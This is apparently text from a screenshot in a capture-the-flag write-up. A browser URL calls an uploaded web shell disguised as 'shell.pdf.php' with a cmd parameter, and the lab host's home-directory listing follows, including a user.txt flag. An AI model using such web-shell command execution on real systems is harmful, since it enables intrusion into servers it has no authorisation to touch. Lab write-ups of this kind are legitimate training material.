 Not secure 10.10.141.144/cvs/shell.pdf.php?cmd=ls%20-al%20/home/lachlan/
total 36
drwxr-xr-x 4 lachlan lachlan 4096 May  5  2022 .
drwxr-xr-x 3 root    root    4096 May  5  2022 ..
-rw-r--r-- 1 lachlan lachlan  168 May  5  2022 .bash_history
-rw-r--r-- 1 lachlan lachlan  220 Feb 25  2020 .bash_logout
-rw-r--r-- 1 lachlan lachlan 3771 Feb 25  2020 .bashrc
drwx------ 2 lachlan lachlan 4096 May  5  2022 .cache
-rw-r--r-- 1 lachlan lachlan  807 Feb 25  2020 .profile
drwxr-xr-x 2 lachlan lachlan 4096 Sep  4 08:05 bin
-rw-r--r-- 1 lachlan lachlan   38 May  5  2022 user.txt